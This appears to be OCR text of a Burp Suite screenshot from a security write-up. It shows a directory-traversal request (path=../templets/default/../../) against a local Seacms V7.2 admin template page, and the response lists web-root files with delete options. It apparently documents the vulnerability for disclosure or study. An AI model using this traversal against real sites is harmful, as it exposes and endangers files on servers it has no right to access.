 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 ×
11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × ...
Go Cancel < | ▼ > | ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /qdybap/admin_template.php?path=../templets/default/../../ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Android 9.0; Mobile; rv:61.0) Gecko/61.0 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/qdybap/admin_template.php?action=main
Connection: close
Cookie: think_template=default;
__tins__19820877=%7B%22sid%22%3A%201546784203337%2C%20%22vd%22%3A%204%2C%20%22expire
s%22%3A%201546786104291%7D; __51cke__=; __51laig__=6;
PHPSESSID=5322944de96922c98817ca8b2463c379;
__tins__19820873=%7B%22sid%22%3A%201546784394633%2C%20%22vd%22%3A%202%2C%20%22expire
s%22%3A%201546786703612%7D
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
模板管理
文件名 模板类型 文件大小 修改时间 操作
当前目录：../templets/default/../..
上一级目录
articlelist 文件夹 4.21 K 2016-08-12 22:08:04 下一级目录
video 文件夹 16.98 K 2016-08-12 22:08:02 下一级目录
i.php 其它文件 1.14 K 2018-12-11 22:10:34 浏览 删除
login.php 其它文件 5.74 K 2018-12-19 17:54:28 浏览 删除
favicon.ico 其它文件 14.68 K 2017-08-18 12:20:54 浏览 删除
desktop.php 其它文件 0.34 K 2018-12-11 22:10:34 浏览 删除
install 文件夹 82.28 K 2019-01-06 22:19:19 下一级目录
.DS_Store 其它文件 6 K 2019-01-06 21:28:30 浏览 删除
海洋cms V7.2.zip 其它文件 3.48 M 2019-01-06 21:25:15 浏览 删除
index.php 其它文件 2.08 K 2018-12-20 14:13:34 浏览 删除
先知社区
Done 22,636 bytes | 113 millis